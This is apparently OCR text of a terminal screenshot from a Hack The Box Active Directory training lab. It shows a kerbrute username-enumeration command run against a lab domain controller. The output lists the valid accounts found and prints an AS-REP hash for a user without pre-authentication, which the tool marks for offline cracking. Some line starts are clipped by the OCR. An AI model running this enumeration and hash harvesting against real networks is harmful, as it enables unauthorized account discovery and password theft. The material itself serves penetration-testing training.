 root@LAPTOP-1EJS8FR1: /mnt/ × root@LAPTOP-1EJS8FR1: /mnt × + ⌄
─[root@ea-attack01]─[/home/htb-student]
──╼ #kerbrute userenum -d inlanefreight.local --dc 172.16.5.5 /opt/jsmith.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
ersion: dev (9cfb81e) - 05/28/23 - Ronnie Flathers @ropnop
023/05/28 06:02:54 >  Using KDC(s):
023/05/28 06:02:54 >   172.16.5.5:88
023/05/28 06:02:54 >  [+] VALID USERNAME:       jjones@inlanefreight.local
023/05/28 06:02:54 >  [+] VALID USERNAME:       sbrown@inlanefreight.local
023/05/28 06:02:54 >  [+] VALID USERNAME:       tjohnson@inlanefreight.local
023/05/28 06:02:54 >  [+] VALID USERNAME:       jwilson@inlanefreight.local
023/05/28 06:02:54 >  [+] VALID USERNAME:       bdavis@inlanefreight.local
023/05/28 06:02:54 >  [+] VALID USERNAME:       asanchez@inlanefreight.local
023/05/28 06:02:54 >  [+] VALID USERNAME:       njohnson@inlanefreight.local
023/05/28 06:02:54 >  [+] VALID USERNAME:       dlewis@inlanefreight.local
023/05/28 06:02:54 >  [+] VALID USERNAME:       ccruz@inlanefreight.local
023/05/28 06:02:55 >  [+] mmorgan has no pre auth required. Dumping hash to crack offline:
krb5asrep$23$mmorgan@INLANEFREIGHT.LOCAL:acd099aa6e0ed8c7d471b6ca1157c979$9d16cb72e1e1c44f6f27c106e49b8c717f000aa14a2f43536ee9